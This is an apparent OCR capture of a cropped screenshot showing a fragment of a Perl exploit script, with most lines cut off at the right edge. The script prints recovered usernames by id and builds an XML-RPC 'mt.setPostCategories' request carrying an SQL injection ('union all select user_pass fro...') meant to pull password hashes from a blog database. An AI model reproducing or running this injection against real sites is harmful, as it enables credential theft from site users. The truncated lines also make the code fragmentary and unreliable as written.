
#to do: remove the assu
username is less than 10 char
$final=substr($result2[
print "Username for id
is:--> ".$final."\n";
no warnings;
#obtaining md5 hash for
my $sql2 = "<?xm
version=\"1.0\"?><methodCall>
<methodName>mt.setPostCategori
<params> <param><value><string
union all select user_pass fro
id=".$i."</string></value> </p